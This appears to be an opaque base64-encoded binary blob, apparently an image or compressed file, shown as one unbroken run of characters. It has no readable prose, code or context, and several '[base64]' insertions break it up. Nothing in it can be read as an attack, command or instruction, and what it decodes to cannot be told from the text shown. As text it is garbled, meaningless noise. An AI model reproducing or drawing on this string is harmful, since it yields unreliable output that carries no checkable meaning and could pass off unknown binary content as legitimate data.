onuhHEC5MWl1gOqpiJmjOZyOOcYSQAWGcZpWGoqasY0guKhUeMuFmNlAOMUqSqobSOokgasDrIy2rGlHnJgTMZ04FrWWMfWiBIMqBY5GhLZLKvaUB/[base64]/ZC6MnB8k2GqF4G8Y3aJJhaZjmnZuxm5trAMdym7D31w/DmcGa1cG51cG5uaUGMGZfaUos1qS11WY/1Ui8DC2TNfMwHcMlW15DSdaCN02DncWmnK1GHcHFfX4jngbApgWwD3rTyLW0D+jVCuA5II2xAfOaN9DLA8w5kAtRLCylxeT00Q8KhHABPgRH/4L0OE7/CwRQUAzGTtuKksIkoqAonin8RLASmzgXiDqJuSe3AL/6SFzZ7aC/Ulz9YCq3QQTDkGDtApDgzgjgHw9INykONiivI7Kg8YUKRcBxMoStkATwT4Ua5Ahz8qDgwYUWlygn/[base64]/8d7kEGBzEexneOzDoaQ56OBCC+1rRIsXbkrmXL6gU0QRBdh+wAOPC8ESG8sxzKYKJVFIKRCrgTwwGu32CsEADO/ToH51MAUTDCNjfad1/lE3bmJDPMPzvmnKCH5aIn/hhPu4BU1p5P+5naZLFlOCBk7DN1TKgIcBAMe4IGNMQJAb4I3Q4ONJR3RtRhG9YPOviw8G50urPoRUgEVRAIVHGEcZEAW2FxRfrc/i1QFsDCQkUrJskNSRFSkfAnZcU6Nyzey4/d9L/tFN/tF6Hef8re0g8XcggXaacC7PHhY1NmBU3tYaLu2l6IccPu4Y0YphmajNZrfhuYv6m0BwI1oiP9mZiXux9S7FRGGiptebOrRb5Cqwzjn5eqtwGNu57JA6LJAKvxm6NrAwje87fU0FQFfa7kuNj4NcE08AtjuK70udZYC2jwNXWMNdTzjg2T8dDDI2uh17/I184nCJjlXXgu28Rpvc92je7Jfh+R8ABCD6TzedjVeLyvx5sybHGQ2QyZklqhBeFXkaNv5p/CB+RQDHJD2MIOKCPCBCMDD1Y8APIxAFkQCNggBFQgBrGNDA4xADUAADshC6xgUkowxBLavLzh6mUhEASyDkdUUMFRCMFh6M6jKN+ABHJAs4QO0jQUDHLhCcEODOOiC+Dywi9kCHfADyw5hzRblCByhOET/ghWIQxwY3YzaHEWBVKpsgkgpSpIGg+N7gxRUCw7sT9T21O4oS6Mr00PLd73l/nxLtELyPrT/Plr1C4K/1fATXkt7u+Et+NwmnvK3tMAsAYN3UYmXsStGhnMS9SGzsS4KzHjAEYbbIvjfYvdPkQRoKjEaMvqv2hS56ou3/2gZ2nIw4yL/WiUvMgIUCHRYRyK19YEARAgPYiTUU3DQoAIJMDzI8PCQTJCIEPM59ODDg8QIHhA8tOjhWJOEChIuzBdkm4eU24JECOID5jYfMn0EuBghgI9GcxoFCeLh1ZwAOLcFGEoMBDEcxNxo00YsQQI5u2QZqFrVQFZDcgwZMPS1/0Avr5dA4IBQqxikKVP41Ggrooa3GnBrwJmyaQqcGnP5jBjRZwQ2bEIEU2lwuMGCBgcO6BEBiVQ5EP7cMIBArFy5XZJx4PAHAgTVAqNJlzZ9uoAvCOzY+fv2jR2wYKDoiGPE7hseOJs24dn0rfdv3nDgePNWiQ4/V/1cWbPVj46tePGaKXdFRxc/K3DEjYhEhYo4ca6s0KBiRRx6K1aMGye+qQgjRoqCsZbSrNK3LiDKqWHtTw3JBOQPhC7KqYo0AwpQ0CoGF1wQwQaxyorCCi08xgA5MtxQjg491PDDDzUIkQc5SuywRBhMlEPFFFdscUUeYJCRxhltrLHGJWzUkf/[base64]/nGabDQ21hk8zgDVgJP6GDvKCgSYYOBj5RtyO4QhGOOA22c249awowxWU+8mOjjigoyO662BOz5vuxKOiDCr4SW89ntejwBtF1oWvAkYqqQQOdqQIphIIDAQNAirgAIY/AzMjELRLDEnwQQe97rrrarOacMIKscIQRA4zPCbEDDtk+20P4YZh7rlZZPEYFfW+G0YYZmTxb79l9FtHwWHg0cp6Rlr8SEQRUqBOA14liciR0Jzyx2UYh7wAGzCf0vMfPV/z8YMWurPMeiaxp4kmJFimAHsoL12BKO+EYZnWXx/NADB9vxP434UPnvjfHV9cy4oufQjShpznKCUZlLcU/[base64]/hhC2vEA2auqIQr0pOe8OgsPOJpowlFABdvrIU3FfgGNFyRAVdA4xtUIwtn3AAMfwSgQE8bEGhAA4tdQMhr1f+C5ILGZiEKdUVDmFRg2jQAtw6NSA6e/JABTpS3FS3hbqjsECpLxEo5oLJFf9ORjGZ5uB3ZSBS2RNwup5SkNxVpNLIj0jJgILknTY4kBRCFDapkPiP1wm9jEpOXilcmWKVJDCw4xmiO0U26dcpIWsobC+iWNxj4aU/o7JOg1jkoP+Hpne2UJzodF85jMKp6pHJeCBCAgFU1iiMX8eemwKmQUlCvUgHNyENyggAZRIAo8FOJTXiAzCJ96nu98gFOVFK/XO3qWNuwHys8kIJhNaIRRalJAOZwsGVFIAE6JIYa3BAaaknoWtdqUNgMsQtYJEwN4ZoCufhSRyvw4YJw2QT/I77FAEgUowgWFEEkRkCFexkmDojJagNaCIEKiKAI8QnrFJ4iC2I8JQGgAVBnDkRE1FzCH+xohi6YhhtowIEB3whXuMIqrio6cTfEqYEivAE0E1ZCHJXgRxm8oTN+PBY7ttCFH5uhRvF4I2W6cAUVstAzEYxgPXyQS13yEtiPsSMYzRDHN/yxmc2QpSwSC0BmrDYgyaQ1M7vQLSy09SAhfu23YJMQhciWNgyhbWxw45AsclqAUXbIbaGUm3TZlre67U1v1sWuObfrN+96V0fGREhCFleAYywDS5yDwZUYh6iENKFziaPdkmDgOfvWF7+h85uTGLcQIAGvS12yAXsr/1dge7BOAuad5vAYXDwHNxhMBdiclmQQqUqJqiGZ8gAZKvy8lVSKIJtLH4ZDFb6LeER8D3nJQ0IiYhh8j30qaYn7VEUT9kVAJviLAC+CkIJg8QrI/wMBD501UzeoASpU0ZZVtqKtJWNLgV/RrWQqU4wpvOuzn6XjCChAATwwwCwMmAIkIFEBSBThyvMCTwOyapjDbLUBICAFuqZQhGIIQxhQIUYtiKEUN/iDAaSAQLOE6FbSgMAOwLADE70hBdbcpgJ75dgU/1pFLBa2ZN7QoiuUo1h+wEyMYuwHDfjRDwxwUTxMpIPJNsieDdJlL3ohDnqCMRs+wqEsoHGtZNgBCv9gpIA/[base64]/OTEHvieQBGA8wAM1AMcdRXNZSWTXtGvHTWRH0iBbCqf8CIAG0jpruqnLMmA4MhZx0EEOnSVnG7ryVbphSx0C7UYXJkPfNjgCOJlQnjApQhqUINXi1DmCtT/[base64]/ZsceeuEYHkxPgGdQICwEh2dQjqdykschBMJ6/[base64]/[base64]/4iULqAoStIGHEK8WaGoSz+wuIQAEiMgAQCAF5jA2IIAyHI8RZoiGNlOs/KoYRHGwSub02rCNsqAMygA9+CEOWo8OnIAGoEOMbAE7ZjOx4iAOrAAakEYRskD4MgaLxKMSMgY5ZDM/ck1holEygCEOgAEHLiEzntO2sKZZLoH6wuZrvGYbr0Utj0wbyhHMIKD87jE8gaH8jkzuICAABiACuCACBsD9OqNZ7vH94gZwQsn+8Ca78hM/DwdweETC3qsADrByAlAAA/R8tIRukMkgNIdxEFS/7gtCp2RN+iuabgdMnMkgFIdxosRAz6dOFgwEf2cESxAEJbJ0KMzCJKV5/wSCnzpCelbQVHyQeTygFApiArWHBfVJJSwi5oByfVCMxUTiRmEAVVbC6VhCfk4sSWcFJUpKCu2gEXbFA3LiapTiKyEPPKvxWpxMkrpiuGRh7JjMEGDBiERoCtajD93QCjqrBvxBgsLFMjRjMnCAFCoAqRKRL/H0Df+iqsQhEqagFiIA74QhBp6CLYeqzioA8iYPNQzBH+DgMyjDHyCAUjlPM4vGE9vFr3bjiuKCD0fAZkAVVLdIEVDTClYvDugAFmPxNccIO2RRF/qhGRxLjY5mjSoLDhQhi8SBCphojSqhH6bBNroSYIr1OMGvQJzzOaNxYcqiM77CbJhNWinkuP+arQACIAYo1R3njlLBEzyPzFvbcRwHgFLbEQLc0z0hoB4HYADIrx7x8V3VAKJ4gAfgpnDQbXDyz5YKkv/[base64]/LBE1DKAXJrNAwgLrJtXxNi8zO5GG+oo3hqpTTag7SFNUxSFnFsAKFAE8wIMfXhMWXTU5ZBEDrAE6WKZWqcA2gcCPKqEMlKMYWVfTMtMNIvFbIg8+c+35wtH5olEaQcBLu2ZaNYBayeZq5aA/QMAMI6AsQAhLybVb524DvPVctUFbzRVd5w573ZP8svQeIyBY8iACAMFD7u8+y9ec8rVwigmZJCArhLR0CPRHvolxoMlK7GFzZqce4ssB9/e/Go50zud0fue8yGtiMXYkbAd3MhBNiGdEG1gEL86BC2XAalAFO2xlWRQHhyElmiegZJAjaPB8bFAMqEeDY3DnehSh/xylJYK0BtPnxD4MSWEifuSnKIyQKn3CB/aH6qhUMqy0KdRAG3DggDRkp37rKsIUTJMYicvwDNdWy9J0BNqiWdygzIrADbqgDP0hW++ygybXO764bU9PzaigX54CEoShY+xsCkYrLWohMsaOUQvAH4DBF0ajF7ryMkNIcWlogjaT0vKiBs40gyoXVFFxVC2XPTRtXlqvcz/t05ohOR4LA2IVZqbBGpLDFWTRjGxhNVXVksnINiz1Li2Ddr/FM+CzWTAD+a7uOH1I/XjgGiskgbLFRDKkALIFHNWv8bSBAaj3W/ARDioBFGKAHRghBow5W2OAAZQ5Bpp5mZt5AGIgmv8hQJrJNVvRdQPalVw3oB7N7x4PzrsAxx/[base64]/88r2oi3qrBZqigzJcFoKYFq6YCxAA5UrVW9DaHE1Naz/dgOQTW8NcQ89Dpl1b7M4gJFzUbcZKisWs+OxbPHTzCiS6QAIJOGSN4vTyogfIiFv4TQzSZlSTdlN4VNANONq0op3m2VrrpNCNCTarIK5DKQz8jFcsZSXQYh6IaAMQIE1xGqpmxm4g1u4m5map5lcnbcdk/t6YwAnoi4CCseb7M9vxFmcvYtgJ2cSPPC6a5BA/WbA0qskzOlHYieE1VlKyCkCI1R0wmRCC8y/LrQXwJsk4IsFCMz/OoecNGcC68QEHSyCSXRECzYhUHR7VlBFJ6VSWBCGXZZGbbR0bpAjktBSVgJVnhIomdQnGiIIWmxIi3AjbGWGYU6mYa59WOIl//YHJqjuOYkhD6JWXq3FK+LaqH0rLI4YgQSX7OgSD/CgBr4aT0WAEbAuqqZAUbvlK0BAzCChL/6QqrBhXsDYqb1jXnBIG4qBqOTigo5KBNYi0A5Gt77ctGFLreAzYAJt8xR3hiaor0YPy9qWkG1mjbbIG4Yji3IGPDaLH+LBCT5NFzy3z1nmFllPkuPBPAaxhSJhy6+MN+wwr0MIAmhXUhcmt64Gd3EXG8VGeJ3MK37qbBHXMj6deSuVmpeZ1JtZERTBmHe8N/AAFPCgCPAgBlwd1mc91msd1oU7mtk1m7WBXa+3CttVPAOgFDacu44hfd8tlyTSBg0gnhUyAhE2nP/8rUoO7p7rwQNLISOzHcIe1lOm6Rji2+Q6MqCzpADSibwztmNDTt3Tnd0/luMgOktIFqBw8Cd1diZjDt91klNg5aAyRQlpFqFgwgd5MAobomc58mdR+Ampsn6O5aOckkmJpRE8yn/wJ62UV/2oMQDojcnievKG+qghZOzGTlvIQg3YMg2/2qkdUw0oAKk+SBbYIQXOFs2KgA29ow+w4Yup6m0DWxETQMz2Asv5ovBqIA9xwLR3YRk2Y1mlEZUDhnkbPc1Bb2RkrRS1CLTSI+uPBg7KAA5A6zcKazy+KJI7d1WBgAbQnowg67F0ZjUbIDxEoAJKD132gsjv8rMdXdD/IO/PJB06KZ2Rjk2SrjZDHIkaH09vt1jqHT2ElBmZ+1gR9mDWd5zyKZ8a8ODyY/3yL3/Ha32YgTvXC/W4k5v8yO8eA6Al5gAnOkHqom5KI2AOqsRvuom/4EtHxEByANC6ExSA82Z/DbhyEvBz0HtK0DtMuuR/LQe/wJ1ymsADfQf4Aw6/bWBIFqdO/hv7H3hQtj8EURAhKtjAZxSDEYBS9slmWU5oEQCEs2eEI7z8bZhHZRh8HCIiHEIIK8eF2QfnYngJAWKbD4HbAmzbFmGbB4RBtm2Yk8dHAIk+IoCwCIIYDjUbZRmQZUiOgQIjZZEsYLKXR1m9DHxsaciAoZmG/0SBUAMBT7EafEZYseLNDQh2IkaIsMJgFywQ5dzw4QNpRJZIkahEwhZJSB9sIyKN+Aq2ay0QMazwMQtUhDcrIjBNgUQKR4Jyy8qVkwACRzkcefPi4OvGDSkI7BgYLly4AqMiRb5tggOnRg1va39aETdC3OXMl624KtPPSiU4ViLB8VaGH4Zm/PjRoNEPtuzYtGG3btCanxB+kcSFm1JUhDgRImoUn7JpE2NGFRggdk4YghscxPKWY2qXKYguu07uMpQdhz9/0geTMsygQgVIwiAxjlFkMQNGDGLEqACfEZ4KePQXURSHIjGYgUcweBCIR4I6HcgggQgyiAc1eMRAjf999g0QA4YQDMChGgNsAAxOaqgRQB6iwFBKHhGo0YkaEXTSyTMtvGLAJAo0UcCJYsBwTBMK/[base64]/XgxsspNxZwEDAgPEFQXBJbsUAQEDI0hWWhZYWcWVV16BVdRXxcUQmQgUFOfNZJIhxwApdM1VVwLR/mUdX3+5EW/FDMSLHiOLMZIccpKpBVTIR1kW8k8UVOJKJcGk/Bk/dFBBRWs0uMZPPzTPPDM/uOEWCW8NUDUFJv0OZxTBU9SQXBGbMMfcfOhdDIE/Eu/l18Q4CKUGMBBoA0HXXj9NH36MFcNfEfsVcZ996aWNByh4mB1DMUVAE2AMoMSgoIQJ6v1g3xL+fffdFmJI+AAbqrEB4nOMqEYeaixe5DFkkoHiBt08Y8gkVMLAuZEFzJokmkx2fowEoSuQ5jE2dC6G/wHLJHl67Pb0QuaOO65+u5Ew2KDll6gDmSSeBdiDJo6qd8mCmbErQKWWqXyOJvMFOE99lqlUb8P11mfP/fVIAv/jkjIgimgIHpiP/[base64]/8bS/[base64]/5apFIWB/[base64]/1o6KEGLGK8Z/jahZF4oQ8joEASyJs2HNM5FReKcGFTXuSUYyQBNUODoOGcnNNWjF50z0jEMQDwF/k7ATTAAfllgJBvYDkue6wU5F3yjazWhnWuCJ5bMFL0fNU972TtwAdx5vRR3b8UqbvGKZWCDicZuSYkan/rMVz71IYB96hsV/PiHADGAKXYSEIP8fDCMjDrKUgLccf5SmqgDeqBHIUYdnhyFqggsSoJcbtVAcLWNFFwwCAsx1gcnYhGlMpU7smhzTFo4EmoVQCVxXklLYCITcBniEjRUAzs4tgk8sGMyRCtO14pBV6oIgQqjHe2iHc1E1fqkrlUkTl5fuwn1TP/HLuWozsQC28nAfrEwZUyMc9Izy46dprGNjeQbKwEUcUi2EvywxTRcoUc6aCYLmKEKIg/ZGmDz4xy3OYcQHHnsBghB2Y1s4r6C81iDEWwyU5iC0tSzyVMbRj3qsbZ73KOcYkCiGIotxmJdS4HX1gAy1C1GLd/NSukqQhFVLIMrvFAJaEBDuhAAhdkShDc8UKAYFOgGBcygiGEKc5gHJ+YwqXHeuykTGc3kEIc28KEQPXNEESgSDzqnI28SanRPmqmaThS5C68zTLMzAPK2tKPPnS58QCLoiRvKpny2iZ9SEl9EA8W5Y+AzUD8vep8m2vOKvu+iTF9VCHb0qB2TalP/[base64]/plWqr/sZWcl0o80Sl1dbcVoFwxps8127lWptHHb8DE7Mbcr2SgZyruW3u1uZXTfvaDozpsCFIAH/+sIDYqAB1LgNkVATG6zNwmiCBJS/17lZQYHNwTh5XAQh0wUYh8UZ3EDoA3QFCKJ44GNUyRyUGBlAjrA81+9ADs3YgCdszr8hWH1MAnL0F/28zv1YDwStjsU5jqTsDxp8k0wKAHbJDm8gzzKAzwE5U48wiMmli0SIAH2tD0qFoUsRoXfE2LiIwMhkGPpgz4gVTpNcAwtVXWMsg1CpkBFphA7lmTy4z/rMympwmPtQwb5kED2gydkFkBe5gEmRUF6eEH9g0Ep4ANE1SoRMRGc1gV9dwl2kUJ11oiBJ2dw5hJ5FhN4hnhb5Qb+EAMQoDGPhxbE0R5VNAJW0WhUIARHZIowA1dhcRRuFHyTVG18pRd24WlfBP9KtyUYoIYxpHZqpoZKytExivV7vrdu3iCMw+cNrhAHcEAfjmGMm/ANa0EHlsEv4lAVMSN9uoF9DdAAd7AbuLEbyxYzkeZsczVpR3EUfDB8lrQcwJVGU2Buw7gT9AZ/VWQcVXQWU6SPOZRuxGV/7KcIkaEI/JdDZVAGz5AEdOAFnFAg0kVdwpRwA0cB+xAFC6BLijAEFLAHGkkBQxCRQxCBEWgG5UUN3jVxFddez4RxGDcieZAHkfNxVBYmoyOTqENgRXIiNVlztDM8Kxc+7bQlxwA9hAKGKNhPTbBh1yKUSomUTSAB2bKU17IMTtiUAxU7ywADfnJQRBcoSKckSof/[base64]/0SskBB8FQCc3QnPTBDhWQHMqxRt4wRVQgDuPHFl+haOG4jUJwB90IjtXHaOf5M6/5SJgBFnRFV0dhHJXUSsaZWO62WPTmWvmZbne1j/koeTkEoDVAAfTXSgK4fwKqj1lA/[base64]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[base64]/iDAIHiNvF3ZA6ntzNcQgMSNGmPVs0aNCxZZPGzoiddHbf2DH6BicYJ2jQpMCp1G9as/[base64]/ch5MZyphhhm7s3GOIPIc4ZIhFhqDmEGoGpaYFarjgApkUmphEoCYkoAyWDSKgNAKIlqmqiYZsKAWGUjgFtdNPR/q0VBgcGpUkVVlglaRjemmiF1XJaDUVFhCS4Vb/[base64]/uZuxxRW/3fvmm7Hh8Mab/wELFDFBfhbQsMEHJ5QQcggR3FBDxT0UUUQhqBAii0hMTLHGG/mwosUlbzwSnhEoGEFHeH7kkUjYs1CdgjKUpIACPnTPvYbcb//CCwqgKYM+TvYYwIwvKKBmETOep6Cb3Ms8M80z4aSzzDdn2IeCMfHsRpEhxh/CDD8BXaT5QQ1FdAAQ7uqC0g3mn0MNQeDyoZRj2jVgIxs00ghJOCLAXW1EDAI84EgKuCoGjuQhI4FgAyWIkJEgxIIKSYgMMrhBXDHLgxrU4AVB6EERfvAg08JWCq0VAqe0UFstlNe9XCIumLjEB4KQSbhkIIYghCCGPnHJNoAiFH99RYgyIcvBuP/lAW95oFNc+ZgHyJAPrnilYWFphyDKUhYPBIEoDJuYEePSiDmABSxxkcUxDDMywfhFDjxYjGD2UpjHHCYwjIHZYAYjrMgIyzJ/7AUsfLGz4yDNZ9Mx5NmSZht/[base64]/[base64]/VWJi7xK3mYQxeh4i21+MQHZfRBxDDW1whcbCYXi4vGOAYyVshlZY+JjF54YIi/rPGylGGZZx0TmT7SzLTCKswuLgECnRFHDctxw2utNlt/MA0Ej3yayEj7q174/0YWvVkGcMpRNU3ioLZbgwApmrPc2ij3a6IppSK7hrZgKA0CXQsGHLQDjVtO9xubYER/guEzo/GDDq4ABSjwoB1dwuEb62XAaaagTCuAM3PN1BCEIldNC0kIQ9q03Da3OSICUwEbJYrEO9WZItXdqHYjaDCEV8dO1QlJdTxi3T5WdzsX5W539jRdGVDgBUW4Igr48AKJQfE8I6DgeTEwgz1/[base64]/hheSQAEzUEOh94ToQyWKJm7cOMcXrdOdfiy9IO9pfH2ShqBEiihkMNnJKFXp/[base64]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[base64]/AAa7TcZgSIK1gYNVYgQ8ED/v203SUBv92DdRdY1avVXHrYEAKRwVKRDEETD/[base64]/aoUGlIZIIPgVgUDMGC4GpdhIDQMJoMEUIXh7jOxEoPjbgM5/zhaQny0JTju4Wa0GwYWA5girkhEpiCLmWgELYq8Dv5LTGSFdlDMv4yApWDTW+MLHqjaUDTwQtWjNcojGbZTk4bwz/xTGk69s2XpQW0jIa7il37pm/YET3BiT+CBJPaFD/[base64]/r0CcDUamjshENARiF2FWZWF1RqqrkWGgpgHkohOo27kIohAR4ZhaQBVEfbk8/BlWYh+GWgQLQhFF/[base64]/IRBxKJBwIkgESUDutJBAxnIKKXotR/qi//L+WwA9EPOyTmS0prgvABLY3daSC97gRbktSTEzUAPn6c9i8JK9rrlkMAOVwgNqKJ/pIRPucXsHhXu3B7pB98EgLHTsTfTJxtAkzOVECYWfjHShHMr7EYQRRYAIGO1dQd8aFUMeXe52d4hq14QC4JU2KIR5qG03QwhaL3fiLoBqbwPiTkMTcrNQLwRZOCBrVvbJ13VgWfXTB5bmzrsUKgXLL4QCuCsaQlJoVyufMP0ECAL1Fm5NIH5VIH5TJ/7hL/5fN0QDqPU2KIVpt312N/Xhzgds8ZYqBYuZmAMJruBQ83c11fdh